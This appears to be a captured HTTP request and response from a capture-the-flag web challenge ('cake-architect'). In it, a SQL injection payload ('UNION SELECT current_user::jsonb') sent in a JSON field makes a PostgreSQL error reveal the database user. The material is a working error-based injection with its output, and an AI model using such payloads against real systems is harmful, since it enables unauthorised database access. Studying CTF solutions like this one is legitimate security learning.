 Request
Clear
Response
1 POST /admin/calculate-nutrition HTTP/1.1
2 Host: cake-architect-user-26ba6272aefcb0d9.challs.brunnerne.xyz
3 Connection: keep-alive
4 Content-Length: 16
5 Pragma: no-cache
6 Cache-Control: no-cache
7 sec-ch-ua-platform: "macOS"
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleW
ebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
9 sec-ch-ua: "Not;A=Brand";v="99", "Google Chrome";v="139", "Chromiu
m";v="139"
10 Content-Type: application/json
11 sec-ch-ua-mobile: ?0
12 Accept: */*
13 Origin: https://cake-architect-user-26ba6272aefcb0d9.challs.brunne
rne.xyz
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Dest: empty
17 Referer: https://cake-architect-user-26ba6272aefcb0d9.challs.brunn
erne.xyz/admin
18 Accept-Encoding: gzip, deflate, br, zstd
19 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
20 Cookie: session=.eJyrVirKz0lVslJKTMnNzFPSUSotTi2Kz0xRsjKEsPMScxHSt
QBzLw-T.aKlfWA.A0BSjcnPpLMIZqcVjEvff0ij8gQ
21
22 {"cake_id":"'5555' UNION SELECT current_user::jsonb;-- -"}
1 HTTP/1.1 200 OK
2 Content-Length: 159
3 Content-Type: application/json
4 Date: Sat, 23 Aug 2025 07:09:39 GMT
5 Server: Werkzeug/3.1.3 Python/3.12.11
6 Vary: Cookie
7
8 {
9 "result": "{\"error\": \"invalid input syntax for type
json\\nDETAIL:  Token \\\"postgres\\\" is invalid.\\nCONTEX
T:  JSON data, line 1: postgres\\n\"}"
10 }